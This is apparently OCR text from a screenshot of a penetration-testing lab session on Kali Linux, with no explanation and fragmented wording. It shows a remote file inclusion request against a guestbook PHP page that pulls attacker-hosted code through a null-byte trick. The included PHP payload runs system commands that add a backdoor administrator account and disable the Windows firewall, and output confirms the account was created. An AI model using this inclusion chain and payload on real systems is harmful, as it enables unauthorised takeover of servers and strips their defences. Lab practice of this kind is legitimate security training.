 http://10.11....5/evil.txt%00 × http://10.11...ccess.log%00 × http://10.11...ccess.log%00 × Everything Search En... ×
10.11.15.91/addguestbook.php?name=test+rfi&comment=test+rfi%0D%0A&LANG=http://10.11.0.175/evil.txt%00 everything search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
Windows IP Configuration Ethernet adapter offsec: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 10.11.15.91 Subnet Mask . . . . . . . . . . . : 255.255.0.0 Default Gateway . . . . . .
adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Inte
State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domai
------------------------------------------------------------------------------- installer installer3 offsec The command completed successfully. Ok.
evil.txt (/var/www/html) - VIM
File Edit View Search Terminal Tabs Help
evil.txt (/var/www/html... × root@kali: ~/gen/payload × root@kali: ~/gen/nc × root@kali: /ftphome × root@kali: /etc/init.d ×
<?php echo shell_exec("ipconfig");?>
<?php echo shell_exec("net localgroup administrators");?>
<?php echo shell_exec("net user installer3 password3$ /add");?>
<?php echo shell_exec("net localgroup administrators installer3 /add");?>
<?php echo shell_exec("NetSh Advfirewall set allprofiles state off");?>